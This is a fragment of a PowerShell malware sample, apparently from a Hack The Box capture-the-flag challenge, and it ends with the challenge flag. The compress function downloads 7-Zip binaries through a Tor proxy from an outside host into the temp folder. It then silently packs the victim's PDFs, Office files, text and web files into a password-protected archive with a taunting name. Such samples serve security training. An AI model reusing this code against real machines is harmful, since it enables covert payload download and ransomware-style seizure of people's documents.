 function compress($Pass)
{
    $tmp = $env:TEMP;
    $s = 'https://relic-reclamation-anonymous.alien:1337/prog/';
    $link_7zdll = $s + '7z.dll';
    $link_7zexe = $s + '7z.exe';

    $7zdll = '"'+$tmp+'\7z.dll"';
    $7zexe = '"'+$tmp+'\7z.exe"';
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zdll -o $7zdll;
    cmd /c curl -s -x socks5h://localhost:9050 $link_7zexe -o $7zexe;

    $argExtensions = '*.pdf *.doc *.docx *.xls *.xlsx *.pptx *.ppt *.txt *.csv *.htm *.html *.php';

    $argOut = 'Desktop\AllYourRelikResearchHahaha_{0}.zip' -f (Get-Random -Minimum 100000 -Maximum 200000).ToString();
    $argPass = '-p' + $Pass;

    Start-Process -WindowStyle Hidden -Wait -FilePath $tmp'\7z.exe' -ArgumentList 'a', $argOut, '-r', $argExtensions, $argPass -Erro
}

$Pass = makePass;
$fileList = @(makeFileList);
$fileResult = makeFileListTable $fileList;
compress $Pass;
$TopSecretCodeToDisableScript = "HTB{Y0U_C4nt_St0p_Th3_Alli4nc3}"